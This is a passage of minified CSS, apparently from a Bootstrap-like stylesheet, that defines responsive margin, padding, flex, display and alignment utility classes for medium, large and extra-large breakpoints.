!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-6{margin-top:4.5rem!important}.mt-md-7{margin-top:6rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4dot{margin-right:1.25rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-6{margin-right:4.5rem!important}.me-md-7{margin-right:6rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4dot{margin-bottom:1.25rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-6{margin-bottom:4.5rem!important}.mb-md-7{margin-bottom:6rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4dot{margin-left:1.25rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-6{margin-left:4.5rem!important}.ms-md-7{margin-left:6rem!important}.ms-md-auto{margin-left:auto!important}.m-md-n1{margin:-.25rem!important}.m-md-n2{margin:-.5rem!important}.m-md-n3{margin:-1rem!important}.m-md-n4dot{margin:-1.25rem!important}.m-md-n4{margin:-1.5rem!important}.m-md-n5{margin:-3rem!important}.m-md-n6{margin:-4.5rem!important}.m-md-n7{margin:-6rem!important}.mx-md-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-md-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-md-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-md-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-md-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-md-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-md-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-md-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-md-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-md-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-md-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-md-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-md-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-md-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-md-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-md-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-md-n1{margin-top:-.25rem!important}.mt-md-n2{margin-top:-.5rem!important}.mt-md-n3{margin-top:-1rem!important}.mt-md-n4dot{margin-top:-1.25rem!important}.mt-md-n4{margin-top:-1.5rem!important}.mt-md-n5{margin-top:-3rem!important}.mt-md-n6{margin-top:-4.5rem!important}.mt-md-n7{margin-top:-6rem!important}.me-md-n1{margin-right:-.25rem!important}.me-md-n2{margin-right:-.5rem!important}.me-md-n3{margin-right:-1rem!important}.me-md-n4dot{margin-right:-1.25rem!important}.me-md-n4{margin-right:-1.5rem!important}.me-md-n5{margin-right:-3rem!important}.me-md-n6{margin-right:-4.5rem!important}.me-md-n7{margin-right:-6rem!important}.mb-md-n1{margin-bottom:-.25rem!important}.mb-md-n2{margin-bottom:-.5rem!important}.mb-md-n3{margin-bottom:-1rem!important}.mb-md-n4dot{margin-bottom:-1.25rem!important}.mb-md-n4{margin-bottom:-1.5rem!important}.mb-md-n5{margin-bottom:-3rem!important}.mb-md-n6{margin-bottom:-4.5rem!important}.mb-md-n7{margin-bottom:-6rem!important}.ms-md-n1{margin-left:-.25rem!important}.ms-md-n2{margin-left:-.5rem!important}.ms-md-n3{margin-left:-1rem!important}.ms-md-n4dot{margin-left:-1.25rem!important}.ms-md-n4{margin-left:-1.5rem!important}.ms-md-n5{margin-left:-3rem!important}.ms-md-n6{margin-left:-4.5rem!important}.ms-md-n7{margin-left:-6rem!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4dot{padding:1.25rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.p-md-6{padding:4.5rem!important}.p-md-7{padding:6rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.px-md-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-md-7{padding-right:6rem!important;padding-left:6rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-md-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-md-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4dot{padding-top:1.25rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pt-md-6{padding-top:4.5rem!important}.pt-md-7{padding-top:6rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4dot{padding-right:1.25rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pe-md-6{padding-right:4.5rem!important}.pe-md-7{padding-right:6rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4dot{padding-bottom:1.25rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.pb-md-6{padding-bottom:4.5rem!important}.pb-md-7{padding-bottom:6rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4dot{padding-left:1.25rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.ps-md-6{padding-left:4.5rem!important}.ps-md-7{padding-left:6rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4dot{margin:1.25rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-6{margin:4.5rem!important}.m-lg-7{margin:6rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-lg-7{margin-right:6rem!important;margin-left:6rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-lg-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4dot{margin-top:1.25rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-6{margin-top:4.5rem!important}.mt-lg-7{margin-top:6rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4dot{margin-right:1.25rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-6{margin-right:4.5rem!important}.me-lg-7{margin-right:6rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4dot{margin-bottom:1.25rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-6{margin-bottom:4.5rem!important}.mb-lg-7{margin-bottom:6rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4dot{margin-left:1.25rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-6{margin-left:4.5rem!important}.ms-lg-7{margin-left:6rem!important}.ms-lg-auto{margin-left:auto!important}.m-lg-n1{margin:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.m-lg-n3{margin:-1rem!important}.m-lg-n4dot{margin:-1.25rem!important}.m-lg-n4{margin:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.m-lg-n6{margin:-4.5rem!important}.m-lg-n7{margin:-6rem!important}.mx-lg-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-lg-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-lg-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-lg-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-lg-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-lg-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-lg-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-lg-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-lg-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-lg-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-lg-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-lg-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-lg-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-lg-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-lg-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-lg-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-lg-n1{margin-top:-.25rem!important}.mt-lg-n2{margin-top:-.5rem!important}.mt-lg-n3{margin-top:-1rem!important}.mt-lg-n4dot{margin-top:-1.25rem!important}.mt-lg-n4{margin-top:-1.5rem!important}.mt-lg-n5{margin-top:-3rem!important}.mt-lg-n6{margin-top:-4.5rem!important}.mt-lg-n7{margin-top:-6rem!important}.me-lg-n1{margin-right:-.25rem!important}.me-lg-n2{margin-right:-.5rem!important}.me-lg-n3{margin-right:-1rem!important}.me-lg-n4dot{margin-right:-1.25rem!important}.me-lg-n4{margin-right:-1.5rem!important}.me-lg-n5{margin-right:-3rem!important}.me-lg-n6{margin-right:-4.5rem!important}.me-lg-n7{margin-right:-6rem!important}.mb-lg-n1{margin-bottom:-.25rem!important}.mb-lg-n2{margin-bottom:-.5rem!important}.mb-lg-n3{margin-bottom:-1rem!important}.mb-lg-n4dot{margin-bottom:-1.25rem!important}.mb-lg-n4{margin-bottom:-1.5rem!important}.mb-lg-n5{margin-bottom:-3rem!important}.mb-lg-n6{margin-bottom:-4.5rem!important}.mb-lg-n7{margin-bottom:-6rem!important}.ms-lg-n1{margin-left:-.25rem!important}.ms-lg-n2{margin-left:-.5rem!important}.ms-lg-n3{margin-left:-1rem!important}.ms-lg-n4dot{margin-left:-1.25rem!important}.ms-lg-n4{margin-left:-1.5rem!important}.ms-lg-n5{margin-left:-3rem!important}.ms-lg-n6{margin-left:-4.5rem!important}.ms-lg-n7{margin-left:-6rem!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4dot{padding:1.25rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.p-lg-6{padding:4.5rem!important}.p-lg-7{padding:6rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.px-lg-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-lg-7{padding-right:6rem!important;padding-left:6rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-lg-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-lg-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4dot{padding-top:1.25rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pt-lg-6{padding-top:4.5rem!important}.pt-lg-7{padding-top:6rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4dot{padding-right:1.25rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pe-lg-6{padding-right:4.5rem!important}.pe-lg-7{padding-right:6rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4dot{padding-bottom:1.25rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.pb-lg-6{padding-bottom:4.5rem!important}.pb-lg-7{padding-bottom:6rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4dot{padding-left:1.25rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.ps-lg-6{padding-left:4.5rem!important}.ps-lg-7{padding-left:6rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4dot{margin:1.25rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-6{margin:4.5rem!important}.m-xl-7{margin:6rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-xl-7{margin-right:6rem!important;margin-left:6rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-xl-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4dot{margin-top:1.25rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-6{margin-top:4.5rem!important}.mt-xl-7{margin-top:6rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4dot{margin-right:1.25rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-6{margin-right:4.5rem!important}.me-xl-7{margin-right:6rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4dot{margin-bottom:1.25rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-6{margin-bottom:4.5rem!important}.mb-xl-7{margin-bottom:6rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4dot{margin-left:1.25rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-6{margin-left:4.5rem!important}.ms-xl-7{margin-left:6rem!important}.ms-xl-auto{margin-left:auto!important}.m-xl-n1{margin:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.m-xl-n3{margin:-1rem!important}.m-xl-n4dot{margin:-1.25rem!important}.m-xl-n4{margin:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.m-xl-n6{margin:-4.5rem!important}.m-xl-n7{margin:-6rem!important}.mx-xl-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-xl-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-xl-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-xl-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-xl-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-xl-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-xl-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-xl-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-xl-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-xl-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-xl-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-xl-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-xl-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-xl-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-xl-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-xl-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-xl-n1{margin-top:-.25rem!important}.mt-xl-n2{margin-top:-.5rem!important}.mt-xl-n3{margin-top:-1rem!important}.mt-xl-n4dot{margin-top:-1.25rem!important}.mt-xl-n4{margin-top:-1.5rem!important}.mt-xl-n5{margin-top:-3rem!important}.mt-xl-n6{margin-top:-4.5rem!important}.mt-xl-n7{margin-top:-6rem!important}.me-xl-n1{margin-right:-.25rem!important}.me-xl-n2{margin-right:-.5rem!important}.me-xl-n3{margin-right:-1rem!important}.me-xl-n4dot{margin-right:-1.25rem!important}.me-xl-n4{margin-right:-1.5rem!important}.me-xl-n5{margin-right:-3rem!important}.me-xl-n6{margin-right:-4.5rem!important}.me-xl-n7{margin-right:-6rem!important}.mb-xl-n1{margin-bottom:-.25rem!important}.mb-xl-n2{margin-bottom:-.5rem!important}.mb-xl-n3{margin-bottom:-1rem!important}.mb-xl-n4dot{margin-bottom:-1.25rem!important}.mb-xl-n4{margin-bottom:-1.5rem!important}.mb-xl-n5{margin-bottom:-3rem!important}.mb-xl-n6{margin-bottom:-4.5rem!important}.mb-xl-n7{margin-bottom:-6rem!important}.ms-xl-n1{margin-left:-.25rem!important}.ms-xl-n2{margin-left:-.5rem!important}.ms-xl-n3{margin-left:-1rem!important}.ms-xl-n4dot{margin-left:-1.25rem!important}.ms-xl-n4{margin-left:-1.5rem!important}.ms-xl-n5{margin-left:-3rem!important}.ms-xl-n6{margin-left:-4.5rem!important}.ms-xl-n7{margin-left:-6rem!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4dot{padding:1.25rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.p-xl-6{padding:4.5rem!important}.p-xl-7{padding:6rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.px-xl-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-xl-7{padding-right:6rem!important;padding-left:6rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-xl-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-xl-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4dot{padding-top:1.25rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pt-xl-6{padding-top:4.5rem!important}.pt-xl-7{padding-top:6rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4dot{padding-right:1.25rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pe-xl-6{padding-right:4.5rem!important}.pe-xl-7{padding-right:6rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1r